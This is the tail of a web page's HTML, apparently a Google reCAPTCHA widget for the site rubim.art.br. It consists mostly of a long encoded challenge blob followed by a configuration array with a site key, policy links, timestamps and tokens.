]/DsOswpPDl8KkekzCssK5ZS9vVF5yw5DChXLDqXvDukIJQsKCeAnCuG5nScKmNcOEMcOCw6HDhsK/[base64]/Dn8Opw4VOwrFRwq7CocKnw6nCllN3w4sMLMKkwoXDnsK3w5TClk8gacKAesOuw6o0PyPCm8Odw5gZMcOPWcOHORbDgsKHw4k7EGRgHAPCmh7Cu8KIHkPCp31mwpPDlyHDjQzClMKsImTCu3jDtsOGFHs6wq16w71ZeMKWUlVVwrzCm1fDgMOdMWDCnlrDpAt/wrLCi2TCpsOgwqPCgTRabMKVdMKyw5lFYcKew54eeMK/wo/CtANUcgUbHkPDnxx5wqIyTHAzcjYUw5M1wrXDiwVrIcKdTzLDtn7CokPDrcOXX8Olw6pGXQMFwrpIXFA4eMOdVW4IwpXDqip7wpNsSMKCDActA8OvwqDDlsKEwrzDq8OXLMO4wrIFT8K5w5HDp8OFwrjDtGssXzHDgEl4wp/CuSfDiwszw5wEYMO4w7vDssOHw43Dm8OCKFTDuA4Hw6DDrcONI8OFw40zw4XCnFrDmx/DkFvCk19eVsOjSQvDpRRhw4/DoGEywq16wp8wKFzDqMO3FsK9e8KqfsOsSMKERMOnWA5yKMKLVMO2EV5Aw6zDmQfCo1/CvRXCimbDpGVXw5grDcOSU2cawp7DvwojOlvCinsWwqzDmEnDncKvw6zCh2sIw63CgzAbwobCicOFwqrDk8KCMUbCpcKuChwEwqIRwrBhworCkUHDtgfDpWJuScKFwoxRYMKNwqgMZVnDgsOECi9QEcKsw5TDiTjCrws5ClRUw6LCqsO8Y8OfwoZGwohbw4hBw7M/eMK+wr/CqMOSMH3CscORwo/CmsK6AmfCvsOWw7zComzCkW3DncOEGkchZ8KJw5JBw7PDsVHDscOtDcK2WRPDqHbDrcKoM8OyMUkLw4QafsONwpseC8O4WmYhwp3DjMOqwppFwqQYSnjDhn0RwqXDnMKxwq3DoMOTwpFjQyXCnsKSdHsDwpbCk8KeITBLH8O8w4HDnQ/Ds8O9B2EowrzDocK+I8K0EH7CqMOewrzDrsKzw6rCuFN5w58gbS1Sw4V7c0gwQFzDisOle2DCpVPCiWvDiMOECmfCpcKjPBDCuX/Cp1FcJsOBwo3CsnTDnXogBWfDvlrCqMKbwqUHWXgYfcKSfMKjwrnDpcO6fCTCmT/Dp8KwasO8w5TDn8OEdmrDnyPDhwljw7/Cs8KtFsKtThpWIGbCncKvK8OUDsKaDlXDtcKnKsKCTj/DrAHDtsOgG8Ogw7Z1wpXCjMOWw5vCsQkYICrDgzYaw67ChMKkN8OkwpPDixDCqsKlwpnDjcKjex7CgcOUAUg9w5BpI33Cs8Orw5rDqsOUFVp+w6QVw5jDjUMOw4Qwa0/DlSNnw6LDp1DDmAfDlMKZQTPDkcOMwrrDjMK9w6w3ZT4UwrIcG8OSMMOBQ23Dp8Kfwq3CqcO3YsOzwro7IcKawoLCocKRw7tuDsOXQMK2VQfCi8OFwrlkwqdFwoTDjXHCqsOYwqnCjwfDpsKLwq/[base64]/CrcKmw4fDgMO3dcKew4FaJBrDo8O6W8KCQcO0esObw7/[base64]/CgMOxZgzCrcKPw6MEd1XCoMKww45SwqMWBcKPLsKpFj3CqVJTPcKdwrXDkRN7csKxHMO7w6YqQsO2wp4lGHZRwowxBETChsOUw4BZTSPDsEpkeT/[base64]/Csi7Dnh/[base64]/[base64]/DvgPDrAoPw5V6VMOybcO2wpHCqjLCocOOw719bcK6wpjCt8KyQUwkwp7CkFHCrsKwwrpZwrQae8K1MMK5JsO/RyQXwqhXF8Ocwo3Dl2zCujJ0wpnCssKHKcOrwqUES8K/PB4ywqNtwrITTsKmGcKZUMOIBG5RwrHCkMOsOEI8WUxYPFBEZ0rDkmUMIMO2fsOSw77DnMK0YhBtf8O/Ozs9b8Krw6XCsBdNwo9TWk7Cv0dDcX7DmcO2wpnDksKrRyTCmXNQHz3CnTzDq8OXPl3DmkVmwqjCn8KHwpHDk33DmBQ1w53CpMORwpkXw4fDmsOzU8OMK8KBw6TCi8KaHwxuHVrCjsORI8O3wqcDPcKLF03Dv8OMK8KjMCbDu1bCnsOXw4/[base64]/w7XCgMOeDsKnwqhdw4EUM2pMwoZKNE3Coi3CoRzDhm7CtDzDrklow5TCijzDusO5w73Cvh7CgcOSQCAiwpZfw4F3wpLDqcO/dXQSwocJwoUFaMONdMKuW8OfXndJdMKcGw7DuMOJdcKRdBd/wpDDgcOww4bCo8KbHXlcwoIcMD7DmETDs8OdO8K0wqrDqAPDn8ONw5trw78Vw75+wrpVw43CliFRw7g5MhZBwp7Dr8KAw73CsMKgwoLDhcKDw58DZ0sjT8KAw4AWb1JREjxDDl/[base64]/EGoHw7JiwrnDs8Ouw7HDisKBwqpMcsOYw4JXw67Cu8O8w6R6GsO9TnbCi8O4wpFgd8OCw4zCpcKHUcKJw5Zew45/w45ZwpTDvcKJw4o0w6rCuSLDlng2wrPCuUfCh0tpDV7DpU/Dh8OowovCr1/[base64]/Co8KzwpLDpmFfw5F1WF/Dv8Kqwo5tU18tWm06TD7DvsOQWzETBBhsUcOFPMO8B8K7fVXCvcK+BhbDhcOSI8OGw4PCoTtKDiQsw7cMb8OCwpjCqBtlCsKuVi/DmcOEwr9Qw5Y6MMOCCBLDvQPCqSA0wr4+w5XDq8Kyw4TCm2c/DVprVcOLFMO7PsOdw4DDmw9iworCqsORdR8TesOwQMOpwoTDncO6KF3DicKLw5oYw7QxQirDhMOKeA3CgnBPw4rCjMOyY8Khwp/CnFsWwoXDpMKwP8OtD8Otwp8vK0fCnCU2aXZrwp/CqQowDcKEw4DCrmXDk8OVwoIHFw7DsmvDmMOhwppYUWlYwrljV0LCl0zCksK4bn0twoTDoj4bQ2cFX2I0ZBLDizU+w70xwqoeHMKAw5srL8KeasO+wrp9w7d0XzVKwrjDtkVKw5N7IcOAw5t4wqnDoFLCsRE/ZMOIw7BnwpBvD8KTwo/DlBDDjSbDkMKyw7jCriVxQWtnwofCsUQuw6XCtErCjHvCjhZ9w7x9ZMK0w7IKwrF5w7YcMsK/w73Ct8Kww55kex3DucKtBnAJGcKCCsOkLl7CtcOfKcKIVTdfWsONdELCk8KFw4TDkcOjdCDDpcOaw47DksKSCR8dwoPCqFHCh0oew4YtKMKVw7F7wpdTW8KOwqHDhAzCqxwlw5rCpcKpOXHDgMO/[base64]/CpGxjNsOSwqLCp15lWFPDq2Rrw5zChGw4w6/Cu8OQSi1DSR3CkSXCvRlKYmp3woNlwoQ/SsOOw4nCjsKuGngBwp5dbRrCj8KZwpQzwr5Ywp/ChmrCt8KzERjCjA9ySsK8bgPDhhkCZcKuw5x5MHp9R8OKw79qAsKkIcOvOFVYXQ/[base64]/DizXCuRRswrPCnDI6HSzDpMKQTQsVw4FXQcKMFGrCqDVOK8ONw79Vw5fDncK/[base64]/DjU8aOMOGO04xw5XDqsOsW13DqFp9X8Kow7grSkZBQgHDu8K8w6d2esODCiDCqzDDpMKNw4V+woI3wqrDgFTDr2w1wpLCnMKIwo5DJMKNVcOVPynClcKTJBA9wqdLZn4sVgrCq8OjwqxjTH5DDcKIwrbClV/[base64]/w6Vvf8OMUsK6worClcOEwpZ3aibChMOxwqXCignDixvDjMOAFcKTwqPDjELDq23DqGrCmVA9wrUXF8Odw7zCqcKlw5wRwqvDhcOLbSZzw6ByUcOgSURDwpsEw6/DvUcFKAjCkR3Ci8OMw4FQdMKvwq8Yw4xfw6TChcKFcSxzwo/[base64]/[base64]/wr8LVsKaw7jDgcKjYcKzFEvDgcKQwo3DggI9Dlg7woB+H8KsJsOHfg/[base64]/IljCjHYfch3CgCAEb8OEf2zDuicEaVDCqcKzWzXCk2UdwrZ0H8OodsKRw5XDmsOVwoFqwpPCrRXCl8KGwrjCmlMqw7TCucKmwpcqwr5nBMOpw4cGJ8O3VXwtwq/CtsKBwoZrwqJ3wpDCvsKhWMKlNsONFMK7IsKkw544ayXClk7DhcK/w6EjT8ODIsKKYT/CusKvwq5qwrHCpTbDhWzCpMKrw5p2w4QoSsOPwrjDkMOcXMKhfMOEw7HDlUAfwpgXQB9Qw6kMwoAVwrMCRjsawrnCkDc3WcKKwpphwrnDui3Cij9GWHzDh3/CtMOUwpNKwpPDmjzDtcO5wqvCocOyWihywrXCssObQcOnwprDn1XCiFvCrMK/w63Do8KrBmzDikvCu0/CmcK5BMOxIU94fgZKwqfCsFQcw5rCtsKPesOnw4nCr2xqw6oKe8Oiw7NdDC5tXDfCm33Dhlo2Z8K+w6BmQMKpwpk2ZnvCmGkgwpbDgcKDLMKHWcK1B8OwwobCq8KIw4lqwq5oTcOxWkzDpB0xwqHCuinCtg0Pw6BdEsOuw4x9wofDpMO9wpZdXCslwr/CrMOiZnLCkcOXG8KHw7Qfw6oUDsKZGMO7IsOzw4IDVMOTIxTCpHwHZnQrw5nDpHgzw7rDkMK4ccKlb8OwwpPDksOTGVfDm8ODLHg9w5/CncOkGcObPjXDqMKzXyHCi8Kdwp8nw6I9wqvDjcKvZmQzCMONehvCkDN8O8KzOzzCicKGwohMay3CgG/CukHCpRLDkS8vw5BcwpXCrHzCqxJqQMOlUAIIw6LCs8K6EFfCgzPCo8OUw7kDwr1Nw4UFRlTCgTvCjcOew5F+wpoBYHU+w64tOsO6b8OWb8OwwrVpw5vDmjcfw5jDisKcfxDCqMO1w6Vmwr/CmMK0C8OWAFLCoCbDvDzCs3jClSfDvm1Qwr9JwprDi8OXw4Qhw68XBsOfWT1DwrDCn8O4w7DCo2QQw6ZCwp/CpMO/[base64]/CqMK+w6lQD8KnNMOJwpDChMK8wqc1NcK7VMOJR8Kyw6NeesOwGRsCMMK2PjDDs8O5wq93F8OjGgjDgMKSwozDl8Odw6BFQU55OUw/wpjCoVNhw7ETSlHDu2HDpsObLcOCw7rDqhlJTEXChznDpF/DtcOvNMK/w6PDqhzCjy3DosO1SVAmSMOKPMK1TFc5BiBsw7XCplMUwonCocKbw6lLw53CucOawqkPNVRBIsOHw7/CsghBRMKiGBQnfzU2w49Rf8OJwqrCqUMdIBh0LcOMw7lSwpUjwovDmsO5w7AfDsO1cMOSPQ3DhsOVw4BTOsK9JCR8fsORCnXDsmA7w74FNcOTH8OjwrdUZWxOScKVAAjDsRFnVQ/Cl1rCkzZGYMOYw5bCicK/dyRNwqk3wqhGw7d3cRAZw7ENwo/CpCTDucKuOVIaOsOkARUVwqQge38BDgsRdw44FMKlF8O5asOPWSbCuQvDt0NmwrUCdh4vwpfDlMKYw4/DjcKRZnXCsDVFwrZfw6ARV8OAfBvDs3gBR8OaIcKlw5LDksKHeHdieMO/DkJyw7HCn1o9F05Nb2QMYm8SWcK4XMKkwockFMO+JsOvGsKdAMObN8Ota8KhKMO7w4ETwr07VsOtwoBtYwtaMEB4ecK5eylVJ09pw4bDucK6w49qw6xmw4l0wqN4Kk1VKH7DhsKzw7E5ekjDucORfMKqw47Ds8O3XsK+bAfDtG/[base64]/[base64]/DiHY7w4XDkk/CnlZeKCzDhxXDvcOHw5ttw7rDq8KhG8O+RT5kVcOGwoYRGEjDvcKyP8KJwq/CmjZLKsOew5Myf8K5w6QZegQpwrdywqLDvW9BXsOAwqDDsMOnCsKXw6pGwqhWwq86w5RjMi8iwprCsMOtdyPCmjAuScOyLMOdG8KKw5NeLDLDjcKWw4LCncKGw4jCpyDCrhfCmQXDtkXDuhvCi8O5w5DDqGrCtEpBTcKtwoLCkRnCp0fDlEodw7MUwrPDgMK/w4vDoRYNS8Ogw57Dk8KhPcO7w5vDvMKsw6/CvSBPw6xlwqtFw5V3woHCijlAw7x0PV7DtsOYPTfDg0jDl8OXAcKIw6VVw5IEE8OcwoPCi8OTKAXCrjU/Ig3DoDNwwpgyw67DsmkRAFHCpWgeG8KvY0x1w4V/KDRswp3CkMKrGGkmwqZewpdswrkKIcOGfcOhw7bCusOYwozCn8O1w7NzwqLDul4Tw7jDo37CisKnFUjDl0bDgcKWHMOCeXIAw7QwwpdJHWXDkAJAwrpPwrpvXSgqdMOiXsKVUsKYAsOdw6Flw4/CtsOrDX3CqCxDwowHFsKgw4vDgWE4CHbDmh/Cm1oxw5rDlg1zUMKKCTjCvTLCjxR/PCzDhcKbwpEEdcKUfcO4wp94wr1Iwro+DjhvwpbDj8KzwovDjnIUwrjDqBI8LywhB8OrwqDDtXzChRVvwoPDhCtUYlYBXMOHLnHCisK7wpzDncKBbH7Dvzx2HcKXwoAuYHrCs8KJwoNWIn87YcO7w53DugPDg8OPwpQSUxrCnn9yw6NgwrtbHcOmKRLDk1PDt8O/wo4+w4BRPC/Dt8Kqfl7DlMOOw4HCv8K4TCplCMKuwq7DsWESRWU/wpInLG3DhFPCpyRdVcO/w70NwqXCm3LDs0PCiDrDikLCqynDqsKfWMKTfDk/w48CHyVnw4x2w4UgDMKRHCQCS0EVKjY5wrDCtEzDuxnCn8OQw5EAwqMsw67Dn8Oaw7Q2SMKTwqPDj8KXXT3CgGLCvMK+wroKw7Mrw6RtVVfDrzQIwrouc0TDr8OdM8KpXiPCuT00FMKJw4QzNDxfOMKZw4fDhD0twrjCjMKAw7PDvsOTBQdzS8Kpwo/CpsO3XyfCq8OAw6fCiSnCoMKuwqzCu8KswpFAPivCmcKuX8O/[base64]/CjsKoO8K0MsKWAsO7wqF2GR7CoCpcSgDCo8KgTR4aHsKCwooLw40VccOhw5ZrwqJWwqRvUMOgN8KIwqRiWQokw4pxwrHCssOyJcOfWAbDsMOow6l+w7PDscKdWMOLw6/[base64]/SDjCiMOBeMKqw6zDp3PDvk/DmcO6wozDmQN5GMOdwpfCqiTClkfCksKxwrDDqMOvQ3BFHF7Dsn8VUDJaLcK4wpXCmy4WWkQtFDjCq8OIE8OMcsKJbcK/McOWw6pwGi3ClsOiG3XCpcOLw78mN8Ojw6t+wrTCkE9jwrzDkmcdMsOXfsOxUsOKRlnCkDvDmwZGwonDiRDCi3kOJl/Cr8KOE8OfHxfDgWY+HcOAwpZwDivCqQp3w4hPwqTCrcO5wp09bT7ChhPCjTYPw4vDpncnwpnDq3NpwrfCv2xLw7HCgAsrwq0Hw5krwr1Rw5ctw58gIcKiwrrDgErCo8OZIMK7PsKewr7CpUpZbRRwfMKnw7TDmMOQHMKjwpFZwrNBAANCwrnCvV8/w4TCjEJsw7TCgGd3w5Uvw7jDqhogwrElw7vCosKbUkvDkT59TMOVbcK9wqLCn8ONRAUvcsORw5DCgC/DqcKxw5nDqsOPasKtCRkdRz4rw5rCvWtKw6rDscKowqpBwo8SwoLCrA/CjMKUWcO2wqEpLmJbEMONw7Arw4rCiMKgwoc1EcOqHcK7SUTDlMKkw4rDkjHDrMKbUcO1XMOiUnRNe0ELwoBewoJQw7HDo0PCnEMHUsOBYjbDsEIkVcO8wr3CnG1EwpLCozRLVE7CunXDlidOw7N7TMOIaSpDw4kfLjpkwrnChRjDsMOqw6d/D8OzE8OZLMKfw6YABcKfw7bDlMO/fMOcw6LCkMOrEwzDg8KCw6FlF3/[base64]/OsKAE0fCky90MsO0wp4+OMOYwog2O8KTw7tTwoJ1FsOqwqLDncK5SGh2wqLClcKpKwzCgH7Cg8ONDBjDoTJSOidYw4/CqHfDohfDpjNQeVLDqjDCnVlJaC80wrTDq8OFQEfDh113FRJoVcK4wqPDsXdqw5M2wqsww586wrfDscKIOg3DmMKewpE8wrzDr0sRw65QAVkFTknDuG3CvUchwr8oQMOWGQsqw4fCh8OWwpDDqhgAH8OpwqxmZHYDwprCkcKhwq/DpsOgw4jCiMO/w4LDoMKidXUrwp3ClS5DDiDDjsOtDsOOw7fDlsO2w6Vnw4bCjMKPwqDDhcKxKGrCjwsqw4rCj1bCglnDhMOQw7IIbcKhdcKAbnTCgBIPw6PCvsOOwpxVw4jDvcKRwrLDsGJUAcOfwqbDkcKcwoJnV8OIfm7ChMOCAjjCkcKqQMK4R3VVdl9+w6kQWVxabMO/SsKiw6fCosKpwoYWQsKRaMOjCCRKd8KEwonCrwbDs1PCkirCpVpXRcK6XsODwoNSwow8w65jED3CiMKQQQjDnsKiUMKLw6t0w4xgLMKfw5nCn8OwwoLDrQ/Dk8ORw5bClMKeSUvCs10mcsOOwrfDisKQwpBsDzs3PD/[base64]/Dh8Ocw6dcRsK8w7Y3w5/Cs2FKw6DCtDzDqxzClcKCw4bDly5ACsKBw4YGZUbCksK4JTc9w51IWMOJbWY/RMOmwog2QcKpw7/CnVnCt8Kew58awqddMMO9w5EiaGsOXhF8w7c9ZVfDiUYZwpLDnMKUV34FasKwIcKKDRNZwoTCvVNnYAZ0OcKpw6nDqhwIwq1mw5xPBknDrnTCqsKdLMKKw4bDgsODwpHChMKYBQ/CvsOqVHDCocKywplewo/CjcK1wqJlEcOmwo9Cw6oawpvDtCIXwrdIHcKywqA2G8Odw5jCjMOaw4QZw7jDi8OvdMKbw5h+wo/CkAEhLcOiw6A2w6nCqFjCgUHDjypWwp8AaHrCunzDrQo6w6HDncODShplwrRmMF/ChcONw6bChE/Coj7CvxbDr8OHw7xXw6JCwqDCqFDCm8OWWMKaw58TOiplw4kuwpRWeUVTYcKiw4R5wqPDqg0Iwp7Cpz/CmFLCpzJ6worCuMKaw7TCqA8nwrtjw7wwG8OswqXCkcO2wpjCosOmXBsbwpvCnsOsaGbDkMO6wpJQwrvDkMKyw7dkSFHDrsKVNS3CjMKuwrQnfBpowqB4MsOFwoPCnMOSHQcqw482JcOgwrFWWiBcw5I6TEnDkcO6fTHDuTAae8OFw6nCscO9w5rDt8Oxw4Zyw4/DlsK5wpJVw4jCrsOGwqjCgMOFQz0ow5/Cl8Ofw4/DiCIfZABew5PDn8OyOX/DjF3DlcOwD1vCosOFJsKywqPDpsOdw6PCg8KMwqVTwpEtwqV8w5/DuxfCtTXDtjDDlcKzw4bDhQxawrBkecOjecKwG8Kww4DCgcO8K8OjwrZ1LC1yCcKnbMOHwqkrw6AdWMK2wrkJXC9Hw5xfRMKrw7Maw4jDqQVDQBrDtsOvwpPDoMKhXinDmcOKwrs6w6I8w7RnYcOIamlee8ODasKxNcORLAzCqF0/w5LDhHsOw4plwqs8wqPCsnQGbsOywp7Dtn4Cw7PCulnCu8KYHlnDicODFBtMeVhSCsKHwoPCtnXDvMKww7vDhFPDv8O3YjfDkSB2woNQwq1gwqjCk8OPwqQsBMOWZUjCo2nCr0zCmRvDt3g0w4XDjsOSOiwyw5sHZcOTwqoBVcOMb3tUX8O2KMO7RsOJwp/Cmj7DsFU+VMO7OxDCvMKhwqjDo3dEwpB7HMOWZsOew7PDo05tw5PDiG9fw6LCgsKywrHCp8Ocwp/CjRbDqBVcw53CsTbCusKAFG0zw7XCs8K0DmPCvcKsw7sDMW/CvSfCvsKVw7HCkxU/w7fCrULCp8Ovw5YRwp4dw7nDqRIFE8Kuw7bDlUYeFMObSMKZJh7DnMKJRTDCk8K/w40yw4MsZBvDgMOPwrUjDcOLw7s9acOnTMOuLsOGIShBw7MZw4J3w7XCkD7CqgLCvMOFwrXCksKYLsOYw7fCkErDtcOWV8OKcFA2GxEJOsKawovCowMcw4/DmFfCszrCrwVtwrHCscKRw6tyEFg5w6jCtmHDk8KRCHo0w7diScKew7UYwqh9w5TDvhXDjgh2w4I+w70xw4HDmsOEwoHDmMKDwq4JDsKWwqrCtXrDg8OTeWXCv27Cl8OLBUTCscK2al/CoMO+wpERLAUBw6vDgjcwTsKyW8KBwqLDuzLDisK+Z8O/[base64]/w5UjwpAuWCXDogBDw7Abw48Uw47DpWLDu1RWw7jCl1ogLy3CgWprwqjCmmbDtXXCpMKFaHIfw6zCpR3DkDfDi8Kpw6vCosK4w6wpwrMCByDDjydmw7TCgMKWE8OewpXCu8O6wokSI8KbO8K8woocw40cXQZtbE/DlsKCw7nDuQPDi0LDnVfDjEYkR1MweQfCl8KpNh89w5XCmMO7wqNZDcK0wpwTbnfCqhhxworCu8OTwqLCv2QjPUzCiHcnw68FDMODwpvCvjTDkcOXw58awrQNw6czw5McwpbDo8OHw6DCrMOgFMKnw4Vtw63CuQcuYMKgGcOLw63Ct8O+wp/Dk8OWVsKZw5DDvC9Qwpc8wqUMWEzDqGLDiUZHYCNVw45hAcOpbMKNw7lRBMKUMMOQOjk+w6/Co8Krw4rDllHDgEzDjmx5w4VIwpRnwp/CjgxQwp/ChVUbVsKVw7lEwojCtsKRw6wewpZmDcO1QRrDqnUOYcKHLTl4wpHCncO8f8OwB3o1w6tjO8KiAMKbwrdgw67CisKFVREAwrQawqvCgFPCgsOYJsK6OSHDrMKmwo9qw7Y0w5fDulzDnXIlw5A5EgDDnmQGIMO/[base64]/CqMK6MMKFw7h7w44ew4DDs8KEw5lkwpPCucKGw4/CqVV0byjCn8KYwpfCtVJ+w7RcwpXCsgRXwpvCsQnDpMKUw4hfw5zDrsOiwp9cYcOYI8OmwpPCosKRw7BxS1Ifw7p8w53ChQrCizQLbDYkDm/ClMKrZcK4wqpZPsKUCMK4R2hBdMO6LkYgwpJ7w74RU8K1bcOSwo3CiV/CtyAqG8KUwrPDp1ksQcKmEMOYe2Acw5vDhsOZUG/DvMKEwooUZSjDvcKew5Bnd8KgQSXDglx1wqs2wr/Di8ODUcObwq7Cv8K5wpHCuWhWw6DDlMK0CxTDrMOMwp1aD8KfMTUTMsOPXcO5w53DljQvPMOqdcO8w5zChjnCvcORWsOnegTCicKCCsKDw4AxczkFScK9Y8OBw6fCgsKww6IyfMK6fMOfw6ZLw4LDicK3NnfDojcTwplpKFJ/[base64]/ClcKRRh5gw4Emw5DDq8Kww4Itw7LCqXkhw47CrgrCjU3Cl8KHwqcMwpzCocOCwrA1w6TDtcOHw5HDo8OTEMOQE3XCrlIrwq7Ci8KFw5FswqbDj8OEw7wgLznDosOzw5s0wqdnw5XCuQ1Pw7wJwpPDlEtFwpZAbGbCmMKSw50RG2oBwo/[base64]/[base64]/DWzDiMKPw4nCvsK4w4LCsMORw6oaGcKTwozDncOvZwjCuMKoWsORw6tYwrjCvcKIwrJYMcOoZsKWwr0OwrDDuMKmZXPDhcK9w7rDk2oCwooUd8K4wrtje1HDgsKINkZBw6zCvVt5w6TDmkvDih/Dpi/DrS9Swr7CuMKnwpnCuMO0wp0Ce8K0aMO3R8KzFW/ClsKoIX5IwozDh05hwrgRC2MDGGIww6DDjMOmwrjDpcKdwoJ/w7cyPhofwog7dT7Cs8Omw73DgcKcw5vDmQXCtG8xw57DucO6XMOPaSLDlHjDoB7CnMKXRAIPZS/CrgfDrMKPwopLFSBMw5jCniM0SwTCim/CilM6Xx/DmcK/[base64]/DksKuw7gHHcKew7LCh03ChMOZw4nCrMKIw7PDrMK1wrXDtsKVw5A5w4MzwrbCksKbJHnDsMKZDjpTw7szLj0+w6vDh27CtEvDrMO/w4dtHnnCsycyw5fCvHzDm8KvccKme8KqYyXCgMKGTmzDp3sdcsKeVMOQw6wnwp9pCg0gwrlpw5siUMOkP8K7wpVeOsKuw4HDosKNIRUaw4ptw7TDogMpw5XDvcKEPzLDjMK2w5k/ecOdJMK4wqvDocORB8KMaQ9RwogUC8OIcsKWwpDDnEBNwphjNDdHwr3DnsKCLMOmwocjw5TDssOow5/CqztAG8K9XsKvDiXCvULCvMOAw73Du8KFwo3Ci8OtPFofwq15TXd2esOhJz/DhMODCMKLF8KNwqPCsmDDn1sqw4NkwplJwpzDhzpxLsKLw7fDgF1ZwqMEHsKew6vChsO6w6gKGMKCGBBdwq7DqcKCRsO/c8KbZsKRwoM3w4LDqEA/w4JYDhwWw6fDs8OxwqDCsmtJY8O4w53DscKwcMOsQMO+XRFkw6dHw73Dk8K+w7bCjcKrHsOUwpkYwpcgdcKmwoLDkHQcUsOOD8K1wotKBC/DiG7Dp1fCkGvDr8KkwqlDw6jDo8Kiw5ZVE2nChCTDuEZ2w5UfU0jCsErCm8KZwopmLnQEw6HClcKrw6rCgMKBICcpw6IlwqNcDR1zfMOWfAjCrsOyw5fCncOfwq/DosOEw6nCmQ/[base64]/w5lSwo0wdGY2w44pUnYqBcKVI8KnBWU1w5LDl8O3w6rCtz0ScsOGbTHCrsOWPcKEXHXCgsOXwoQeEMKeS8KIw5IybMOcU8KVw7N0w7N/wq3Dj8OIwqDCmyvDmcOxw4luCsKZPsKOd8KWEHzDvcKGEwAReVQew6k+w6rDucOgwqNBw7PCnR13wqnCmcOhwpvClsOSwpXCscKVEsKYP8KnT3weUsOANcKCUsKhw7U0wqhyQjh0QMKaw45uaMOpw7/Dj8Okw7oCYAjCuMOSF8OMwqzDqVfDvzQGwrEbwrR2wpY0KcOFZsK3w7UlW27Dp27Coy7CscOgXxtMYQkxw43CsU1+J8KiwqR6wrNEwqLCj2LCsMO0A8KHGsOWA8O/w5YowrgEKX0ybBkmwps3wqMGw7kJNwTDl8KjLMOsw5ZAwqPCr8KXw5XDqmxAwqrCo8KtBsKrw5LCpcKxDijCsAHDmsO9wqbDsMOJPsOMDy3DqMKrwojDp1/[base64]/[base64]/[base64]/DilbDhMOISUXCpB3ClcOkecK5wrvDsMOBwqtGw5fCuG8qQHHCuMK/w7XDmRHDuMKjwosTDMOCDsOhasKWw6Rlw6HDrWXDqnjCh2zDpSvDvwnCvMObwrN9w7bCvcO8wr5Fwpp6wqQtwrIQw7jDqMKnNg/DrBrDhCXCjcOiQMO8ZcK5L8OIdcO6PcKZcCRVTAXDnsKsD8OFwpwPLxdwA8OhwoV0IsO2M8OjEcK5wqbDicO6wogLYsOLFxfCrj/DuRLCiWDCoHlcwo4UXkcOSsKGwpXDqWLDqBoIw4rCrHHDucOpRsKCwqJow4XDicKbwrYfwo7CmsKgw7Uaw5w1w5TDuMOWwpzChSzDmknCnsOwaWfCosKlBMKzwqnCuFTCksKkwohNLMKAw6s4UMOiW8K2wpg1PsKPw6zCisORWjbDq1TDhVk/w68ECE5wAEHDl0zCkcO0GQN1w5BWwrF6w6/DucKcw7wAGsKsw7Fswpw7wpLCsQ3Dj2rCs8K6w5XDnE3CpsOqwp3CqwvCusOwUsK0Hx7ClRLCqXTDtsKIBGlEwonDmcOSw6sGeA1EwpHDlyLDnMODVWrCucKcw4DCuMKaw7HCosO7wrYawo/CpUXChA3CnUTCt8KCahbDkMKJMsOqQsOQS1Uvw77CiFzDkisgw5vCqsOawplSFcKMATM1IMKNw509wofCu8KKGsKZTElgwrHDnnPCrHE3NRvDkcOGwox5w4FSwq7Coi3CucO+QsKWwq8hEsO5E8O3w47Dv15gI8KZXR/CgRPCtGxpHcO1wrHDun4CasKSwodjLsKYaBTCo8OEEsKCSsK0GXrCsMOaBsOsBiARZnXDlMKrHsKYwp9ZE2ZOw6U5WMKBw4fDiMOsEMKtw7BbLX/DkkvClXsOM8K4BcKIw4zDsgvDisKJHcOwA2LCocOzAVsYSATCmQnCusK3w6zDjwrDil59w7RQfQQNJF8sWcKIwqvCqh3Ci2bDr8KcwrNrwrBpwrYQbsO7b8Oywrt6DSIKPFDDuV9BYcOaw5JewoHCt8OBdsKpwp/DncOpwqvCisO/e8Ofw7dIcMKWw57ChsOEwq3CqcOFwq4zVMKLbMKawpfClsK/w58cwqLDuMO7GSQuIUVQw4ZrEGQpw4BEw7FRFSjChMKLwqQxwpcEWWPCucOeFR3CiC0Ewq/[base64]/H8Kqw40kMsK4H0gKZHPChMK7V2vDlB46UsKIw6jCtcKUPMK4V8O1JQvDicOiwrnDgWLDgEJtF8KBwqHDssKMw6UYw5Zdw7nCplTCiwZNWsKWw5rCssKIIB8hdsK1w792wqrDvXfDu8KpVRtIw5Q/wr9UfcKECCgLZ8OoccO6w6LClz9HwrZywo/Dqkggw5MAw43Dr8KxecKkwrfDgCVsw6FxFmoXw4vCsw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfRoaIZAAAAALsS2ZnF_m00i1P3-oKPbgO0mJ-Z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,911],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22http://www.rubim.art.br:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22erN3nKrba1UJLRSB0ClQEYiKb69mROrUmci7mX6akdA\\u003d\x22,1,0,null,1,1769613368409,0,0,[43],null,[54,221,54],\x22RC-IZoZ3HNWEdYZgA\x22,null,null,null,null,null,\x220dAFcWeA6SPPpH-uPe8amGw4hNYQrMcTDTvyYmSnzgIg4nBebBLqzdQGtpzfp8aIyTcW9ANlipjku8HQ1Zv6qvo-5uyByUOgxp9g\x22,1769696168497]");
    </script></body></html>